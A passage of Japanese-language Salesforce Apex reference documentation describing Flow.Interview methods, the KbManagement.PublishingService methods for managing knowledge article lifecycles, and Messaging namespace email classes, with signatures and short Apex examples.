フローの API 参照名。

*inputVariables*

型: Map<String, Object>

フロー入力変数の初期値。

## 戻り値

型: Flow.Interview

## 使用方法

このメソッドを使用して、`start()` メソッドの Flow.Interview オブジェクトを動的に作成します。

インタビューから出力変数値を取得する方法は、インタビューを保存している Apex 変数の型によって異なります。

- 変数が特定のフローにキャストされる場合、**myFlow.myVar**を使用して変数にアクセスできます。ここで、**myVar** は変数の名前です。

```
system.debug('My Output Variable: ' + myFlow.varName);
```

- 変数が Flow.Interview 型で特定のフローにキャストされない場合、`getVariableValue()`を使用してフローの変数にアクセスする必要があります。

```
system.debug('My Output Variable: ' + myFlow.getVariableValue('varName'));
```

現在の組織にフローが存在しない場合、`TypeException`が発生します。

#### **getVariableValue(variableName)**

指定されたフロー変数の値を返します。フロー変数は、Visualforce ページに埋め込まれたフロー内、またはサブフロー要素によってコールされる個別のフロー内にあります。

#### 署名

```
public Object getVariableValue(String variableName)
```

#### パラメータ

*variableName*

型: `String`

フロー変数の一意の名前を指定します。

#### 戻り値

型: `Object`

#### 使用方法

変数値は、インタビューが実行されているいずれかのフローから返されます。指定された変数がフロー内に見つからない場合、メソッドは `null` を返します。

このメソッドは、コンパイル時ではなく実行時にのみ変数の存在を確認します。

#### **start()**

自動起動フローまたはユーザプロビジョニングフローのインスタンス (インタビュー) を開始します。

#### 署名

```
public Void start()
```

## 戻り値

型: Void

## 使用方法

このメソッドは、次のいずれかの種別のフローでのみ使用できます。

- 自動起動フロー
- ユーザプロビジョニングフロー

詳細は、Salesforce ヘルプの「[フロー種別](#)」を参照してください。

フローユーザが自動起動フローを呼び出すと、有効なフローバージョンが実行されます。有効なバージョンがない場合は、最新バージョンが実行されます。フロー管理者がフローを呼び出すと、常に最新のバージョンが実行されます。

# KbManagement 名前空間

KbManagement 名前空間は、ナレッジの記事の管理に使用されるクラスを提供します。

KbManagement 名前空間のクラスを次に示します。

このセクションの内容:

[PublishingService クラス](#)

KbManagement.PublishingService クラスのメソッドを使用して、記事とその翻訳のライフサイクルを管理します。

## PublishingService クラス

KbManagement.PublishingService クラスのメソッドを使用して、記事とその翻訳のライフサイクルを管理します。

## 名前空間

[KbManagement](#)

## 使用方法

記事とその翻訳のライフサイクルで次の部分を管理するには、KbManagement.PublishingService クラスのメソッドを使用します。

- 公開
- 更新
- 取得
- 削除
- 翻訳の申請
- 翻訳を完了または未完了の状況に設定

- アーカイブ
- ドラフト記事または翻訳のレビュータスクの割り当て

 **メモ:** 日付値は、GMT に基づきます。

このクラスの方法を使用するには、Salesforce ナレッジを有効にする必要があります。Salesforce ナレッジの設定についての詳細は、『Salesforce ナレッジ利用ガイド』を参照してください。

## PublishingService メソッド

PublishingService のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[archiveOnlineArticle\(articleId, scheduledDate\)](#)

記事のオンラインバージョンをアーカイブします。指定された `scheduledDate` が `null` の場合、記事は即時にアーカイブされます。それ以外の場合、記事は予定日にアーカイブされます。

[assignDraftArticleTask\(articleId, assigneeId, instructions, dueDate, sendEmailNotification\)](#)

ドラフト記事に関連するレビュータスクを割り当てます。

[assignDraftTranslationTask\(articleVersionId, assigneeId, instructions, dueDate, sendEmailNotification\)](#)

ドラフト翻訳に関連するレビュータスクを割り当てます。

[cancelScheduledArchivingOfArticle\(articleId\)](#)

スケジュールされたオンライン記事のアーカイブをキャンセルします。

[cancelScheduledPublicationOfArticle\(articleId\)](#)

スケジュールされたドラフト記事の公開をキャンセルします。

[completeTranslation\(articleVersionId\)](#)

翻訳を完了状態 (公開準備完了) にします。

[deleteArchivedArticle\(articleId\)](#)

アーカイブされた記事を削除します。

[deleteArchivedArticleVersion\(articleId, versionNumber\)](#)

アーカイブされた記事の特定のバージョンを削除します。

[deleteDraftArticle\(articleId\)](#)

ドラフト記事を削除します。

[deleteDraftTranslation\(articleVersionId\)](#)

ドラフト翻訳を削除します。

[editArchivedArticle\(articleId\)](#)

アーカイブされたマスタバージョンからドラフト記事を作成し、記事の新しいドラフトマスタバージョン ID を返します。

[editOnlineArticle\(articleId, unpublish\)](#)

オンラインバージョンからドラフト記事を作成し、記事の新しいドラフトマスタバージョン ID を返します。さらに、`unpublish` が `true` に設定されている場合は、オンライン記事の公開を解除します。

`editPublishedTranslation(articleId, language, unpublish)`

特定の言語のオンライン翻訳のドラフトバージョンを作成し、記事の新しいドラフトマスターバージョン ID を返します。さらに、`true` に設定されている場合は、記事の公開を解除します。

`publishArticle(articleId, flagAsNew)`

記事を公開します。`flagAsNew` が `true` に設定されている場合は、記事をメジャーバージョンとして公開します。

`restoreOldVersion(articleId, versionNumber)`

既存のオンライン記事の指定されたアーカイブバージョンに基づいて、その記事からドラフト記事を作成し、記事のバージョン ID を返します。

`scheduleForPublication(articleId, scheduledDate)`

メジャーバージョンとして記事の公開をスケジュールします。指定された日付が `null` の場合、記事は即時に公開されます。

`setTranslationToIncomplete(articleVersionId)`

公開準備完了のドラフト翻訳を「処理中」状況に戻します。

`submitForTranslation(articleId, language, assigneeId, dueDate)`

指定された言語への記事の翻訳を申請します。さらに、指定されたユーザと期日も申請に割り当て、ドラフト翻訳の新しい ID を返します。

#### **`archiveOnlineArticle(articleId, scheduledDate)`**

記事のオンラインバージョンをアーカイブします。指定された `scheduledDate` が `null` の場合、記事は即時にアーカイブされます。それ以外の場合、記事は予定日にアーカイブされます。

#### 署名

```
public static void archiveOnlineArticle(String articleId, Datetime scheduledDate)
```

#### パラメータ

`articleId`

型: `String`

`scheduledDate`

型: `Datetime`

#### 戻り値

型: `Void`

#### 例

```
String articleId = 'Insert article ID';
Datetime scheduledDate = Datetime.newInstanceGmt(2012, 12, 1, 13, 30, 0);
KbManagement.PublishingService.archiveOnlineArticle(articleId, scheduledDate);
```

```
assignDraftArticleTask(articleId, assigneeId, instructions, dueDate,  
sendEmailNotification)
```

ドラフト記事に関連するレビュータスクを割り当てます。

## 署名

```
public static Void assignDraftArticleTask(String articleId, String assigneeId, String  
instructions, Datetime dueDate, Boolean sendEmailNotification)
```

## パラメータ

*articleId*

型: **String**

*assigneeId*

型: **String**

*instructions*

型: **String**

*dueDate*

型: **Datetime**

*sendEmailNotification*

型: **Boolean**

## 戻り値

型: **Void**

## 例

```
String articleId = 'Insert article ID';  
String assigneeId = '';  
String instructions = 'Please review this draft.';  
Datetime dueDate = Datetime.newInstanceGmt(2012, 12, 1);  
KbManagement.PublishingService.assignDraftArticleTask(articleId, assigneeId, instructions,  
dueDate, true);
```

```
assignDraftTranslationTask(articleVersionId, assigneeId, instructions, dueDate,  
sendEmailNotification)
```

ドラフト翻訳に関連するレビュータスクを割り当てます。

## 署名

```
public static Void assignDraftTranslationTask(String articleVersionId, String assigneeId,  
String instructions, Datetime dueDate, Boolean sendEmailNotification)
```

## パラメータ

*articleVersionId*

型: [String](#)

*assigneeId*

型: [String](#)

*instructions*

型: [String](#)

*dueDate*

型: [Datetime](#)

*sendEmailNotification*

型: [Boolean](#)

## 戻り値

型: [Void](#)

## 例

```
String articleId = 'Insert article ID';
String assigneeId = 'Insert assignee ID';
String instructions = 'Please review this draft.';
Datetime dueDate = Datetime.newInstanceGmt(2012, 12, 1);
KbManagement.PublishingService.assignDraftTranslationTask(articleId, assigneeId,
instructions, dueDate, true);
```

### **cancelScheduledArchivingOfArticle(articleId)**

スケジュールされたオンライン記事のアーカイブをキャンセルします。

## 署名

```
public static Void cancelScheduledArchivingOfArticle(String articleId)
```

## パラメータ

*articleId*

型: [String](#)

## 戻り値

型: [Void](#)

## 例

```
String articleId = 'Insert article ID';
KbManagement.PublishingService.cancelScheduledArchivingOfArticle (articleId);
```

**cancelScheduledPublicationOfArticle (articleId)**

スケジュールされたドラフト記事の公開をキャンセルします。

## 署名

```
public static Void cancelScheduledPublicationOfArticle(String articleId)
```

## パラメータ

*articleId*

型: String

## 戻り値

型: Void

## 例

```
String articleId = 'Insert article ID';  
KbManagement.PublishingService.cancelScheduledPublicationOfArticle (articleId);
```

**completeTranslation (articleVersionId)**

翻訳を完了状態 (公開準備完了) にします。

## 署名

```
public static Void completeTranslation(String articleVersionId)
```

## パラメータ

*articleVersionId*

型: String

## 戻り値

型: Void

## 例

```
String articleVersionId = 'Insert article ID';  
KbManagement.PublishingService.completeTranslation (articleVersionId);
```

**deleteArchivedArticle (articleId)**

アーカイブされた記事を削除します。

## 署名

```
public static Void deleteArchivedArticle(String articleId)
```

## パラメータ

*articleId*  
型: String

## 戻り値

型: Void

## 例

```
String articleId = 'Insert article ID';  
KbManagement.PublishingService.deleteArchivedArticle(articleId);
```

### **deleteArchivedArticleVersion(articleId, versionNumber)**

アーカイブされた記事の特定のバージョンを削除します。

## 署名

```
public static Void deleteArchivedArticleVersion(String articleId, Integer versionNumber)
```

## パラメータ

*articleId*  
型: String  
*versionNumber*  
型: Integer

## 戻り値

型: Void

## 例

```
String articleId = 'Insert article ID';  
Integer versionNumber = 1;  
KbManagement.PublishingService.deleteArchivedArticleVersion(articleId, versionNumber);
```

### **deleteDraftArticle(articleId)**

ドラフト記事を削除します。

### 署名

```
public static Void deleteDraftArticle(String articleId)
```

### パラメータ

*articleId*  
型: String

### 戻り値

型: Void

### 例

```
String articleId = 'Insert article ID';  
KbManagement.PublishingService.deleteDraftArticle(articleId);
```

### **deleteDraftTranslation (articleVersionId)**

ドラフト翻訳を削除します。

### 署名

```
public static Void deleteDraftTranslation(String articleVersionId)
```

### パラメータ

*articleVersionId*  
型: String

### 戻り値

型: Void

### 例

```
String articleVersionId = 'Insert article ID';  
KbManagement.PublishingService.deleteDraftTranslation (articleVersionId);
```

### **editArchivedArticle (articleId)**

アーカイブされたマスタバージョンからドラフト記事を作成し、記事の新しいドラフトマスタバージョンIDを返します。

### 署名

```
public static String editArchivedArticle(String articleId)
```

## パラメータ

*articleId*

型: [String](#)

## 戻り値

型: [String](#)

## 例

```
String articleId = 'Insert article ID';
String id = KbManagement.PublishingService.editArchivedArticle(articleId);
```

### **editOnlineArticle(articleId, unpublish)**

オンラインバージョンからドラフト記事を作成し、記事の新しいドラフトマスタバージョン ID を返します。さらに、*unpublish* が **true** に設定されている場合は、オンライン記事の公開を解除します。

## 署名

```
public static String editOnlineArticle(String articleId, Boolean unpublish)
```

## パラメータ

*articleId*

型: [String](#)

*unpublish*

型: [Boolean](#)

## 戻り値

型: [String](#)

## 例

```
String articleId = 'Insert article ID';
String id = KbManagement.PublishingService.editOnlineArticle (articleId, true);
```

### **editPublishedTranslation(articleId, language, unpublish)**

特定の言語のオンライン翻訳のドラフトバージョンを作成し、記事の新しいドラフトマスタバージョン ID を返します。さらに、**true** に設定されている場合は、記事の公開を解除します。

## 署名

```
public static String editPublishedTranslation(String articleId, String language, Boolean unpublish)
```

## パラメータ

*articleId*

型: [String](#)

*language*

型: [String](#)

*unpublish*

型: [Boolean](#)

## 戻り値

型: [String](#)

## 例

```
String articleId = 'Insert article ID';
String language = 'fr';
String id = KbManagement.PublishingService.editPublishedTranslation(articleId, language,
true);
```

### **publishArticle(articleId, flagAsNew)**

記事を公開します。 *flagAsNew* が `true` に設定されている場合は、記事をメジャーバージョンとして公開します。

## 署名

```
public static Void publishArticle(String articleId, Boolean flagAsNew)
```

## パラメータ

*articleId*

型: [String](#)

*flagAsNew*

型: [Boolean](#)

## 戻り値

型: [Void](#)

## 例

```
String articleId = 'Insert article ID';
KbManagement.PublishingService.publishArticle(articleId, true);
```

**restoreOldVersion(articleId, versionNumber)**

既存のオンライン記事の指定されたアーカイブバージョンに基づいて、その記事からドラフト記事を作成し、記事のバージョンIDを返します。

## 署名

```
public static String restoreOldVersion(String articleId, Integer versionNumber)
```

## パラメータ

*articleId*

型: String

*versionNumber*

型: Integer

## 戻り値

型: String

## 例

```
String articleId = 'Insert article ID';  
String id = KbManagement.PublishingService.restoreOldVersion (articleId, 1);
```

**scheduleForPublication(articleId, scheduledDate)**

メジャーバージョンとして記事の公開をスケジュールします。指定された日付が null の場合、記事は即時に公開されます。

## 署名

```
public static Void scheduleForPublication(String articleId, Datetime scheduledDate)
```

## パラメータ

*articleId*

型: String

*scheduledDate*

型: Datetime

## 戻り値

型: Void

## 例

```
String articleId = 'Insert article ID';
Datetime scheduledDate = Datetime.newInstanceGmt(2012, 12, 1, 13, 30, 0);
KbManagement.PublishingService.scheduleForPublication(articleId, scheduledDate);
```

### **setTranslationToIncomplete(articleVersionId)**

公開準備完了のドラフト翻訳を「処理中」状況に戻します。

## 署名

```
public static Void setTranslationToIncomplete(String articleVersionId)
```

## パラメータ

*articleVersionId*  
型: String

## 戻り値

型: Void

## 例

```
String articleVersionId = 'Insert article ID';
KbManagement.PublishingService.setTranslationToIncomplete(articleVersionId);
```

### **submitForTranslation(articleId, language, assigneeId, dueDate)**

指定された言語への記事の翻訳を申請します。さらに、指定されたユーザと期日も申請に割り当て、ドラフト翻訳の新しい ID を返します。

## 署名

```
public static String submitForTranslation(String articleId, String language, String assigneeId, Datetime dueDate)
```

## パラメータ

*articleId*  
型: String

*language*  
型: String

*assigneeId*  
型: String

*dueDate*  
型: Datetime

戻り値

型: `String`

例

```
String articleId = 'Insert article ID';
String language = 'fr';
String assigneeId = 'Insert assignee ID';
Datetime dueDate = Datetime.newInstanceGmt(2012, 12, 1);
String id = KbManagement.PublishingService.submitForTranslation(articleId, language,
assigneeId, dueDate);
```

## Messaging 名前空間

Messaging 名前空間は、Salesforce の送信および受信メール機能に使用されるクラスとメソッドを提供します。

Messaging 名前空間のクラスを次に示します。

このセクションの内容:

### [AttachmentRetrievalOption 列挙](#)

添付ファイルメタデータのみを含める、添付ファイルメタデータとコンテンツを含める、または添付ファイルを除外するオプションが提供されます。

### [Email クラス \(基本メールメソッド\)](#)

単一メール送信と一括メール送信の両方に共通する基本メールメソッドが含まれます。

### [EmailFileAttachment クラス](#)

`EmailFileAttachment` は、Salesforce の既存のドキュメントとは異なり、`SingleEmailMessage` 内で要求の一部として渡される添付ファイルを指定するのに使用します。

### [InboundEmail クラス](#)

受信メールオブジェクトを表します。

### [InboundEmail.BinaryAttachment クラス](#)

`InboundEmail` オブジェクトは、`InboundEmail.BinaryAttachment` オブジェクトにバイナリ添付ファイルを格納します。

### [InboundEmail.TextAttachment クラス](#)

`InboundEmail` オブジェクトは、`InboundEmail.TextAttachment` オブジェクトにテキスト添付ファイルを格納します。

### [InboundEmailResult クラス](#)

`InboundEmailResult` オブジェクトにより、メールサービスの結果が返されます。このオブジェクトが `Null` であれば、結果は正常とみなされます。

### [InboundEnvelope クラス](#)

`InboundEnvelope` オブジェクトには、受信メールに関連するエンベロープ情報が保管され、次の項目があります。

#### [MassEmailMessage クラス](#)

メールの一括送信用メソッドが含まれます。

#### [InboundEmail.Header クラス](#)

InboundEmail オブジェクトは、次のプロパティを持つ InboundEmail.Header オブジェクトに RFC 2822 メールヘッダー情報を格納します。

#### [PushNotification クラス](#)

PushNotification は、プッシュ通知を設定して Apex トリガから送信するために使用します。

#### [PushNotificationPayload クラス](#)

Apple デバイス用の通知メッセージペイロードを作成するためのメソッドが含まれます。

#### [RenderEmailTemplateBodyResult クラス](#)

メールテンプレートを表示するための結果が含まれます。

#### [RenderEmailTemplateError クラス](#)

RenderEmailTemplateBodyResult オブジェクトに含まれる可能性があるエラーを表します。

#### [SendEmailError クラス](#)

SendEmailResult オブジェクトに含まれる可能性があるエラーを表します。

#### [SendEmailResult クラス](#)

メールメッセージの送信結果が含まれます。

#### [SingleEmailMessage のメソッド](#)

単一メールメッセージの送信用メソッドが含まれます。

## AttachmentRetrievalOption 列挙

添付ファイルメタデータのみを含める、添付ファイルメタデータとコンテンツを含める、または添付ファイルを除外するオプションが提供されます。

## 名前空間

[Messaging](#)

## 使用方法

`renderStoredEmailTemplate(templatedId, whoId, whatId, attachmentRetrievalOption)` メソッドでは、これらの列挙値を使用します。

## 列挙値

次に、`Messaging.AttachmentRetrievalOption` 列挙の値を示します。

値	説明
METADATA_ONLY	Messaging.SingleEmailMessage の fileAttachments プロパティに、ファイル名、コンテンツタイプ、オブジェクト ID のみを含まれます。   <b>メモ:</b> テンプレートに添付された静的ファイルからではなく、Visualforce テンプレートからテンプレートを表示するとき、オブジェクト ID は使用できません。
METADATA_WITH_BODY	Messaging.SingleEmailMessage の fileAttachments プロパティに、ファイル名、コンテンツタイプ、オブジェクト ID に加えて添付コンテンツを含めます。
NONE	Messaging.SingleEmailMessage に添付を含めません。

## Email クラス (基本メールメソッド)

単一メール送信と一括メール送信の両方に共通する基本メールメソッドが含まれます。

### 名前空間

[Messaging](#)

### 使用方法

-  **メモ:** テンプレートが使用されていない場合、すべてのメールの内容は平文テキスト、HTML、またはその両方で書かれている必要があります。Visualforce メールテンプレートは一括メール送信には使用できません。

### Email のメソッド

Email のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[setBccSender\(bcc\)](#)

送られるメールのコピーを、メール送信者が受け取るかどうかを示します。一括メール送信では、送信者は最初に送られるメールにのみコピーされます。

[setReplyTo\(replyAddress\)](#)

省略可能。受信者が返信した場合に、メッセージを受け取るメールアドレス。

[setTemplateId\(templateId\)](#)

このメールを作成するためにマージされるテンプレートの ID。setTemplateId、setHtmlBody、または setPlainTextBody の値を指定します。または、setHtmlBody および setPlainTextBody の両方を定義できます。

`setSaveAsActivity(saveAsActivity)`

省略可能。デフォルト値は `true` で、メールが活動として保存されます。この引数は、受信者リストが `targetObjectId` または `targetObjectIds` に基づいている場合のみ適用されます。HTML メールを追跡が組織で有効になっている場合は、メールが開かれた確率を追跡することが可能です。

`setSenderDisplayName(displayName)`

省略可能。メールの From 行に表示される名前。SingleEmailMessage の `setOrgWideEmailAddressId` に関連するオブジェクトが `DisplayName` 項目を定義している場合、設定できません。

`setUseSignature(useSignature)`

そのユーザが設定された署名を持っている場合、メールがメール署名を含むかどうかを示します。デフォルトは、`true` で、`false` を指定しない限り、ユーザはメールに署名が含まれます。

**setBccSender (bcc)**

送られるメールのコピーを、メール送信者が受け取るかどうかを示します。一括メール送信では、送信者は最初に送られるメールにのみコピーされます。

## 署名

```
public Void setBccSender(Boolean bcc)
```

## パラメータ

`bcc`

型: Boolean

## 戻り値

型: Void

## 使用方法

 **メモ:** BCC コンプライアンスオプションが組織レベルで設定されている場合、ユーザは BCC アドレスを標準のメッセージに追加することができません。次のエラーコードが返されます: `BCC_NOT_ALLOWED_IF_BCC_COMPLIANCE_ENABLED`。BCC コンプライアンスについては、Salesforce の担当者にお問い合わせください。

**setReplyTo (replyAddress)**

省略可能。受信者が返信した場合に、メッセージを受け取るメールアドレス。

## 署名

```
public Void setReplyTo(String replyAddress)
```

## パラメータ

`replyAddress`

型: String

## 戻り値

型: Void

### **setTemplateID(templateId)**

このメールを作成するためにマージされるテンプレートの ID。setTemplateId、setHtmlBody、または setPlainTextBody の値を指定します。または、setHtmlBody および setPlainTextBody の両方を定義できます。

## 署名

```
public Void setTemplateID(ID templateId)
```

## パラメータ

*templateId*

型: ID

## 戻り値

型: Void

## 使用方法

 **メモ:** setHtmlBody と setPlainTextBody は、一括メール送信メソッドではなく、単一メール送信メソッドにのみ適用されます。

### **setSaveAsActivity(saveAsActivity)**

省略可能。デフォルト値は `true` で、メールが活動として保存されます。この引数は、受信者リストが `targetObjectId` または `targetObjectIds` に基づいている場合のみ適用されます。HTML メールを追跡が組織で有効になっている場合は、メールが開かれた確率を追跡することが可能です。

## 署名

```
public Void setSaveAsActivity(Boolean saveAsActivity)
```

## パラメータ

*saveAsActivity*

型: Boolean

## 戻り値

型: Void

**setSenderDisplayName (displayName)**

省略可能。メールの From 行に表示される名前。SingleEmailMessage の setOrgWideEmailAddressId に関連するオブジェクトが DisplayName 項目を定義している場合、設定できません。

## 署名

```
public Void setSenderDisplayName (String displayName)
```

## パラメータ

*displayName*  
型: String

## 戻り値

型: Void

**setUseSignature (useSignature)**

そのユーザが設定された署名を持っている場合、メールがメール署名を含むかどうか示します。デフォルトは、true で、false を指定しない限り、ユーザはメールに署名が含まれます。

## 署名

```
public Void setUseSignature (Boolean useSignature)
```

## パラメータ

*useSignature*  
型: Boolean

## 戻り値

型: Void

## EmailFileAttachment クラス

EmailFileAttachment は、Salesforce の既存のドキュメントとは異なり、SingleEmailMessage 内で要求の一部として渡される添付ファイルを指定するのに使用します。

### 名前空間

[Messaging](#)

このセクションの内容:

[EmailFileAttachment のコンストラクタ](#)

[EmailFileAttachment のプロパティ](#)

## EmailFileAttachment のコンストラクタ

EmailFileAttachment のコンストラクタは次のとおりです。

このセクションの内容:

[EmailFileAttachment\(\)](#)

Messaging.EmailFileAttachment クラスの新しいインスタンスを作成します。

### **EmailFileAttachment()**

Messaging.EmailFileAttachment クラスの新しいインスタンスを作成します。

## 署名

```
public EmailFileAttachment()
```

## EmailFileAttachment のプロパティ

EmailFileAttachment のプロパティは次のとおりです。

このセクションの内容:

[body](#)

添付ファイル自体を取得または設定します。

[contenttype](#)

添付ファイルの内容の種類を取得または設定します。

[filename](#)

添付するファイルの名前を取得または設定します。

[id](#)

参照のみ。添付ファイル ID を取得します。

[inline](#)

Content-Disposition がインラインか (`true`) 添付ファイルか (`false`) を示します。

### **body**

添付ファイル自体を取得または設定します。

## 署名

```
public Blob body {get; set;}
```

## プロパティ値

型: [Blob](#)

**contenttype**

添付ファイルの内容の種類を取得または設定します。

署名

```
public String contenttype {get; set;}
```

プロパティ値

型: [String](#)

**filename**

添付するファイルの名前を取得または設定します。

署名

```
public String filename {get; set;}
```

プロパティ値

型: [String](#)

**id**

参照のみ。添付ファイル ID を取得します。

署名

```
public Id id {get;}
```

プロパティ値

型: [Id](#)

**inline**

Content-Disposition がインラインか ([true](#)) 添付ファイルか ([false](#)) を示します。

署名

```
public Boolean inline {get; set;}
```

プロパティ値

型: [Boolean](#)

## InboundEmail クラス

受信メールオブジェクトを表します。

### 名前空間

[Messaging](#)

このセクションの内容:

[InboundEmail のコンストラクタ](#)

[InboundEmail のプロパティ](#)

### InboundEmail のコンストラクタ

InboundEmail のコンストラクタは次のとおりです。

このセクションの内容:

[InboundEmail\(\)](#)

Messaging.InboundEmail クラスの新しいインスタンスを作成します。

#### **InboundEmail ()**

Messaging.InboundEmail クラスの新しいインスタンスを作成します。

### 署名

```
public InboundEmail ()
```

### InboundEmail のプロパティ

InboundEmail のプロパティは次のとおりです。

このセクションの内容:

[binaryAttachments](#)

そのメールで受信したバイナリ添付ファイルのリスト (存在する場合)。

[ccAddresses](#)

カーボンコピー (CC) アドレスのリスト (存在する場合)。

[fromAddress](#)

[送信者] 項目に表示されるメールアドレス。

[fromName](#)

[送信者] 項目に表示される名前 (存在する場合)。

[headers](#)

メールの RFC 2822 ヘッダーのリスト。

#### htmlBody

メールの HTML 版 (送信者が指定した場合)。

#### htmlBodyIsTruncated

HTML 本文テキストを切り捨てる (`true`) か、そのままにする (`false`) かを示します。

#### inReplyTo

受信メールの In-Reply-To 項目。この返信メールの相手となるメール (親メール) を示します。親メールまたはメールのメッセージ ID が含まれます。

#### messageId

メッセージ ID — 受信メールの一意の ID。

#### plainTextBody

メールのプレーンテキスト版 (送信者が指定した場合)。

#### plainTextBodyIsTruncated

本文プレーンテキストを切り捨てるか (`true`)、否か (`false`) を示します。

#### references

受信メールの References 項目。メールスレッドを示します。親メールの References 項目とメッセージ ID 項目、場合によっては In-Reply-To 項目が含まれます。

#### replyTo

reply-to ヘッダーに表示されるメールアドレス。

#### subject

メールの件名 (存在する場合)。

#### textAttachments

そのメールで受信したテキスト添付ファイルのリスト (存在する場合)。

#### toAddresses

[宛先] 項目に表示されるメールアドレス。

### binaryAttachments

そのメールで受信したバイナリ添付ファイルのリスト (存在する場合)。

### 署名

```
public InboundEmail.BinaryAttachment[] binaryAttachments {get; set;}
```

### プロパティ値

型: `InboundEmail.BinaryAttachment[]`

### 使用方法

バイナリ添付ファイルの例としては、画像、音声、アプリケーション、映像ファイルなどがあります。

**ccAddresses**

カーボンコピー (CC) アドレスのリスト (存在する場合)。

署名

```
public String[] ccAddresses {get; set;}
```

プロパティ値

型: [String\[\]](#)

**fromAddress**

[送信者] 項目に表示されるメールアドレス。

署名

```
public String fromAddress {get; set;}
```

プロパティ値

型: [String](#)

**fromName**

[送信者] 項目に表示される名前 (存在する場合)。

署名

```
public String fromName {get; set;}
```

プロパティ値

型: [String](#)

**headers**

メールの RFC 2822 ヘッダーのリスト。

署名

```
public InboundEmail.Header[] headers {get; set;}
```

プロパティ値

型: [InboundEmail.Header\[\]](#)

## 使用方法

RFC 2822 ヘッダーのリストは次のとおりです。

- Recieved from
- Custom headers
- Message-ID
- Date

### **htmlBody**

メールの HTML 版 (送信者が指定した場合)。

#### 署名

```
public String htmlBody {get; set;}
```

#### プロパティ値

型: [String](#)

### **htmlBodyIsTruncated**

HTML 本文テキストを切り捨てる (`true`) か、そのままにする (`false`) かを示します。

#### 署名

```
public Boolean htmlBodyIsTruncated {get; set;}
```

#### プロパティ値

型: [Boolean](#)

### **inReplyTo**

受信メールの In-Reply-To 項目。この返信メールの相手となるメール (親メール) を示します。親メールまたはメールのメッセージ ID が含まれます。

#### 署名

```
public String inReplyTo {get; set;}
```

#### プロパティ値

型: [String](#)

### **messageId**

メッセージ ID — 受信メールの一意の ID。

**署名**

```
public String messageId {get; set;}
```

**プロパティ値**

型: [String](#)

**plainTextBody**

メールのプレーンテキスト版 (送信者が指定した場合)。

**署名**

```
public String plainTextBody {get; set;}
```

**プロパティ値**

型: [String](#)

**plainTextBodyIsTruncated**

本文プレーンテキストを切り捨てるか ([true](#))、否か ([false](#)) を示します。

**署名**

```
public Boolean plainTextBodyIsTruncated {get; set;}
```

**プロパティ値**

型: [Boolean](#)

**references**

受信メールの [References](#) 項目。メールスレッドを示します。親メールの [References](#) 項目とメッセージ ID 項目、場合によっては [In-Reply-To](#) 項目が含まれます。

**署名**

```
public String[] references {get; set;}
```

**プロパティ値**

型: [String\[\]](#)

**replyTo**

reply-to ヘッダーに表示されるメールアドレス。

### 署名

```
public String replyTo {get; set;}
```

### プロパティ値

型: [String](#)

### 使用方法

reply-to ヘッダーが存在しない場合、fromAddress 項目と同じになります。

### subject

メールの件名 (存在する場合)。

### 署名

```
public String subject {get; set;}
```

### プロパティ値

型: [String](#)

### textAttachments

そのメールで受信したテキスト添付ファイルのリスト (存在する場合)。

### 署名

```
public InboundEmail.TextAttachment[] textAttachments {get; set;}
```

### プロパティ値

型: [InboundEmail.TextAttachment\[\]](#)

### 使用方法

テキスト添付ファイルは次のいずれかです。

- text の Multipurpose Internet Mail Extension (MIME) タイプの添付ファイル
- application/octet-stream の MIME タイプの添付ファイルと、.vcf または .vcs 拡張子で終わるファイル名の添付ファイル。これらはそれぞれ、text/x-vcard および text/calendar MIME タイプとして保存されます。

### toAddresses

[宛先] 項目に表示されるメールアドレス。

## 署名

```
public String[] toAddresses {get; set;}
```

## プロパティ値

型: [String\[\]](#)

## InboundEmail.BinaryAttachment クラス

`InboundEmail` オブジェクトは、`InboundEmail.BinaryAttachment` オブジェクトにバイナリ添付ファイルを格納します。

## 名前空間

[Messaging](#)

## 使用方法

バイナリ添付ファイルの例としては、画像、音声、アプリケーション、映像ファイルなどがあります。

このセクションの内容:

[InboundEmail.BinaryAttachment のコンストラクタ](#)

[InboundEmail.BinaryAttachment のプロパティ](#)

## InboundEmail.BinaryAttachment のコンストラクタ

`InboundEmail.BinaryAttachment` のコンストラクタは次のとおりです。

このセクションの内容:

[InboundEmail.BinaryAttachment\(\)](#)

`Messaging.InboundEmail.BinaryAttachment` クラスの新しいインスタンスを作成します。

### **InboundEmail.BinaryAttachment()**

`Messaging.InboundEmail.BinaryAttachment` クラスの新しいインスタンスを作成します。

## 署名

```
public InboundEmail.BinaryAttachment()
```

## InboundEmail.BinaryAttachment のプロパティ

`InboundEmail.BinaryAttachment` のプロパティは次のとおりです。

このセクションの内容:

[body](#)

添付ファイルの本文。

[fileName](#)

添付ファイルの名前。

[headers](#)

添付ファイルに関連付けられたヘッダー値。ヘッダー名の例には、Content-Type、Content-Transfer-Encoding、Content-ID があります。

[mimeTypeSubType](#)

プライマリおよびサブ MIME タイプ。

### **body**

添付ファイルの本文。

署名

```
public Blob body {get; set;}
```

プロパティ値

型: [Blob](#)

### **fileName**

添付ファイルの名前。

署名

```
public String fileName {get; set;}
```

プロパティ値

型: [String](#)

### **headers**

添付ファイルに関連付けられたヘッダー値。ヘッダー名の例には、Content-Type、Content-Transfer-Encoding、Content-ID があります。

署名

```
public List<Messaging.InboundEmail.Header> headers {get; set;}
```

プロパティ値

型: [List<Messaging.InboundEmail.Header>](#)

**mimeTypeSubType**

プライマリおよびサブ MIME タイプ。

## 署名

```
public String mimeTypeSubType {get; set;}
```

## プロパティ値

型: [String](#)

**InboundEmail.TextAttachment クラス**

InboundEmail オブジェクトは、InboundEmail.TextAttachment オブジェクトにテキスト添付ファイルを格納します。

**名前空間**

[Messaging](#)

**使用方法**

テキスト添付ファイルは次のいずれかです。

- `text` の Multipurpose Internet Mail Extension (MIME) タイプの添付ファイル
- `application/octet-stream` の MIME タイプの添付ファイルと、`.vcf` または `.vcs` 拡張子で終わるファイル名の添付ファイル。これらはそれぞれ、`text/x-vcard` および `text/calendar` MIME タイプとして保存されます。

このセクションの内容:

[InboundEmail.TextAttachment のコンストラクタ](#)

[InboundEmail.TextAttachment のプロパティ](#)

**InboundEmail.TextAttachment のコンストラクタ**

InboundEmail.TextAttachment のコンストラクタは次のとおりです。

このセクションの内容:

[InboundEmail.TextAttachment\(\)](#)

Messaging.InboundEmail.TextAttachment クラスの新しいインスタンスを作成します。

**InboundEmail.TextAttachment ()**

Messaging.InboundEmail.TextAttachment クラスの新しいインスタンスを作成します。

## 署名

```
public InboundEmail.TextAttachment()
```

## InboundEmail.TextAttachment のプロパティ

